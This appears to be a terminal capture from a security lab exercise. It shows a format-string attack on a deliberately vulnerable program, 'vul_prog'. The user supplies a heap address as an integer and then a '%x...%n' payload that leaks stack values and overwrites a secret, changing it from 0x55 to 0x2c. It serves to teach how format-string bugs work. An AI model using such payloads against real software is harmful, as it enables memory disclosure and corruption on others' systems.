 kenshin@VM-4-16-ubuntu ~/lab2.4
$ ./vul_prog
The variable secret's address is 0xffffd470 (on stack)
The variable secret's value is 0x5655a1a0 (on heap)
secret[0]'s address is 0x5655a1a0 (on heap)
secret[1]'s address is 0x5655a1a4 (on heap)
Please enter a decimal integer
1448452516
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%n
ffffd478,0,56556204,0,0,0,ffffd5b4,5655a1a0,
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x2c